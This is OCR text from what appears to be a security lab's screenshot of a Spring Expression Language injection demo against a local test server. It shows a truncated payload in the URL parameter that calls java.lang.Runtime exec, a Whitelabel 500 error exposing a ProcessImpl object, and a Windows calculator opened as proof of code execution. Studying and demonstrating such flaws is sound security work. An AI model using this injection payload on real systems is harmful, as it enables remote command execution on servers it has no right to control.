 火狐主页
192.168.18.129:9091/article?id=
192.168.18.129:9091/article?id=${T(java.lang.Runtime).getRuntime().exec(new String(new byte[
火狐官方站点 新手上路 常用网址 JD 京东商城
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Tue Jul 14 14:51:31 CST 2020
There was an unexpected error (type=Internal Server Error, status=500).
For input string: "java.lang.ProcessImpl@7c66ac"
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
弥天安全实验室